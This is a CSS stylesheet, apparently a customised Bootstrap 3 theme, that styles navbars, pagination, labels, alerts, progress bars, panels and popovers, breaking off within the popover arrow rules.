.navbar-static-top {
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}

.navbar-fixed-top {
    z-index: 1030;
    top: 0;
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
}

.navbar-brand {
    float: left;
    padding: 16px 15px;
    font-size: 17px;
    line-height: 18px;
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

@media (min-width: 768px) {
    .navbar>.container .navbar-brand {
        margin-left: -15px;
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 16px;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}

.navbar-nav {
    margin: 8px -15px;
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 18px;
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none;
    }
}

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav>li {
        float: left;
    }
    .navbar-nav>li>a {
        padding-top: 16px;
        padding-bottom: 16px;
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
    }
}

.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: -7px;
    margin-bottom: -7px;
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}

.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.navbar-nav.pull-right>li>.dropdown-menu,
.navbar-nav>li>.dropdown-menu.pull-right {
    left: auto;
    right: 0;
}

.navbar-btn {
    margin-top: -7px;
    margin-bottom: -7px;
}

.navbar-text {
    float: left;
    margin-top: 16px;
    margin-bottom: 16px;
}

@media (min-width: 768px) {
    .navbar-text {
        margin-left: 15px;
        margin-right: 15px;
    }
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
    color: #777;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}

.navbar-default .navbar-text {
    color: #777;
}

.navbar-default .navbar-nav>li>a {
    color: #777;
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #333;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #555;
    background-color: #e7e7e7;
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
    color: #ccc;
    background-color: transparent;
}

.navbar-default .navbar-toggle {
    border-color: #ddd;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #ccc;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e6e6e6;
}

.navbar-default .navbar-nav>.dropdown>a:hover .caret,
.navbar-default .navbar-nav>.dropdown>a:focus .caret {
    border-top-color: #333;
    border-bottom-color: #333;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    background-color: #e7e7e7;
    color: #555;
}

.navbar-default .navbar-nav>.open>a .caret,
.navbar-default .navbar-nav>.open>a:hover .caret,
.navbar-default .navbar-nav>.open>a:focus .caret {
    border-top-color: #555;
    border-bottom-color: #555;
}

.navbar-default .navbar-nav>.dropdown>a .caret {
    border-top-color: #777;
    border-bottom-color: #777;
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #ccc;
        background-color: transparent;
    }
}

.navbar-default .navbar-link {
    color: #777;
}

.navbar-default .navbar-link:hover {
    color: #333;
}

.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}

.navbar-inverse .navbar-brand {
    color: #999999;
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-text {
    color: #999999;
}

.navbar-inverse .navbar-nav>li>a {
    color: #999999;
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #090909;
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
    color: #444;
    background-color: transparent;
}

.navbar-inverse .navbar-toggle {
    border-color: #333;
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
    background-color: #090909;
    color: #fff;
}

.navbar-inverse .navbar-nav>.dropdown>a:hover .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.navbar-inverse .navbar-nav>.dropdown>a .caret {
    border-top-color: #999999;
    border-bottom-color: #999999;
}

.navbar-inverse .navbar-nav>.open>a .caret,
.navbar-inverse .navbar-nav>.open>a:hover .caret,
.navbar-inverse .navbar-nav>.open>a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #999999;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #444;
        background-color: transparent;
    }
}

.navbar-inverse .navbar-link {
    color: #999999;
}

.navbar-inverse .navbar-link:hover {
    color: #fff;
}

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 18px;
    list-style: none;
    background-color: #f6f6f6;
    border-radius: 16px;
}

.breadcrumb>li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #333;
}

.breadcrumb>.active {
    color: #333;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 18px 0;
    border-radius: 16px;
}

.pagination>li {
    display: inline;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 22px 12px;
    line-height: 1.42857;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-bottom-left-radius: 16px;
    border-top-left-radius: 16px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-bottom-right-radius: 16px;
    border-top-right-radius: 16px;
}

.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
    background-color: #f6f6f6;
}

.pagination>.active>a,
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
    cursor: default;
}

.pagination>.disabled>span,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #999999;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
}

.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 17px;
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px;
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
}

.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.pager {
    padding-left: 0;
    margin: 18px 0;
    list-style: none;
    text-align: center;
}

.pager:before,
.pager:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}

.pager li>a:hover,
.pager li>a:focus {
    text-decoration: none;
    background-color: #f6f6f6;
}

.pager .next>a,
.pager .next>span {
    float: right;
}

.pager .previous>a,
.pager .previous>span {
    float: left;
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
    color: #999999;
    background-color: #fff;
    cursor: not-allowed;
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 100%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0;
}

.label[href]:hover,
.label[href]:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.label:empty {
    display: none;
}

.label-default {
    background-color: #999999;
}

.label-default[href]:hover,
.label-default[href]:focus {
    background-color: gray;
}

.label-primary {
    background-color: #428bca;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #3071a9;
}

.label-success {
    background-color: #55c65e;
    border: 1px solid #36943e;
}

.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #3aae43;
}

.label-info {
    background-color: #5192f3;
    border: 1px solid #4b80c3;
}

.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #2174f0;
}

.label-warning {
    background-color: #fff8c4;
    border: 1px solid #f2c779;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #fff291;
}

.label-danger {
    background-color: #f3515c;
    border: 1px solid #d4323d;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #f0212f;
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: baseline;
    white-space: nowrap;
    text-align: center;
    background-color: #999999;
    border-radius: 10px;
}

.badge:empty {
    display: none;
}

a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.btn .badge {
    position: relative;
    top: -1px;
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #4d4d4d;
    background-color: #fff;
}

.nav-pills>li>a>.badge {
    margin-left: 3px;
}

.thumbnail {
    display: block;
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto;
}

a.thumbnail:hover,
a.thumbnail:focus {
    border-color: #4d4d4d;
}

.thumbnail>img {
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #777777;
}

.alert {
    padding: 15px;
    margin-bottom: 18px;
    border: 1px solid transparent;
    border-radius: 16px;
}

.alert h4 {
    margin-top: 0;
    color: inherit;
}

.alert .alert-link {
    font-weight: bold;
}

.alert>p,
.alert>ul {
    margin-bottom: 0;
}

.alert>p+p {
    margin-top: 5px;
}

.alert-dismissable {
    padding-right: 35px;
}

.alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}

.alert-success {
    background-color: #55c65e;
    border-color: #48b151;
    color: #fff;
}

.alert-success hr {
    border-top-color: #419f49;
}

.alert-info {
    background-color: #5192f3;
    border-color: #4b80c3;
    color: #fff;
}

.alert-info hr {
    border-top-color: #3d73b7;
}

.alert-warning {
    background-color: #fff8c4;
    border-color: #f2c779;
    color: #444;
}

.alert-warning hr {
    border-top-color: #f0bd62;
}

.alert-danger {
    background-color: #f3515c;
    border-color: #d4323d;
    color: #fff;
}

.alert-danger hr {
    border-top-color: #c32933;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 18px;
    background-color: #f5f5f5;
    border-radius: 16px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    color: #fff;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-striped .progress-bar {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
    background-size: 40px 40px;
}

.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
    background-color: #46a74e;
}

.progress-striped .progress-bar-success {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-info {
    background-color: #5192f3;
}

.progress-striped .progress-bar-info {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-warning {
    background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.progress-bar-danger {
    background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}

.media,
.media .media {
    margin-top: 15px;
}

.media:first-child {
    margin-top: 0;
}

.media-object {
    display: block;
}

.media-heading {
    margin: 0 0 5px;
}

.media>.pull-left {
    margin-right: 10px;
}

.media>.pull-right {
    margin-left: 10px;
}

.media-list {
    padding-left: 0;
    list-style: none;
}

.list-group {
    margin-bottom: 20px;
    padding-left: 0;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.list-group-item:first-child {
    border-top-right-radius: 16px;
    border-top-left-radius: 16px;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 16px;
    border-bottom-left-radius: 16px;
}

.list-group-item>.badge {
    float: right;
}

.list-group-item>.badge+.badge {
    margin-right: 5px;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
    color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #e1edf7;
}

a.list-group-item {
    color: #555;
}

a.list-group-item .list-group-item-heading {
    color: #333;
}

a.list-group-item:hover,
a.list-group-item:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}

.panel {
    margin-bottom: 18px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 16px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
    padding: 15px;
}

.panel-body:before,
.panel-body:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.panel-body:after {
    clear: both;
}

.panel>.list-group {
    margin-bottom: 0;
}

.panel>.list-group .list-group-item {
    border-width: 1px 0;
}

.panel>.list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.panel>.list-group .list-group-item:last-child {
    border-bottom: 0;
}

.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0;
}

.panel>.table {
    margin-bottom: 0;
}

.panel>.panel-body+.table {
    border-top: 1px solid #d6d4d4;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
}

.panel-title>a {
    color: inherit;
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 16px;
    overflow: hidden;
}

.panel-group .panel+.panel {
    margin-top: 5px;
}

.panel-group .panel-heading {
    border-bottom: 0;
}

.panel-group .panel-heading+.panel-collapse .panel-body {
    border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
    border-top: 0;
}

.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}

.panel-default {
    border-color: #ddd;
}

.panel-default>.panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-default>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #ddd;
}

.panel-default>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #ddd;
}

.panel-primary {
    border-color: #428bca;
}

.panel-primary>.panel-heading {
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #428bca;
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #428bca;
}

.panel-success {
    border-color: #48b151;
}

.panel-success>.panel-heading {
    color: #fff;
    background-color: #55c65e;
    border-color: #48b151;
}

.panel-success>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #48b151;
}

.panel-success>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #48b151;
}

.panel-warning {
    border-color: #f2c779;
}

.panel-warning>.panel-heading {
    color: #444;
    background-color: #fff8c4;
    border-color: #f2c779;
}

.panel-warning>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #f2c779;
}

.panel-warning>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #f2c779;
}

.panel-danger {
    border-color: #d4323d;
}

.panel-danger>.panel-heading {
    color: #fff;
    background-color: #f3515c;
    border-color: #d4323d;
}

.panel-danger>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #d4323d;
}

.panel-danger>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #d4323d;
}

.panel-info {
    border-color: #4b80c3;
}

.panel-info>.panel-heading {
    color: #fff;
    background-color: #5192f3;
    border-color: #4b80c3;
}

.panel-info>.panel-heading+.panel-collapse .panel-body {
    border-top-color: #4b80c3;
}

.panel-info>.panel-footer+.panel-collapse .panel-body {
    border-bottom-color: #4b80c3;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 16px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
    padding: 24px;
    border-radius: 6px;
}

.well-sm {
    padding: 9px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 19.5px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    white-space: normal;
}

.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 13px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}

.popover-content {
    padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
}

.popover.top .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
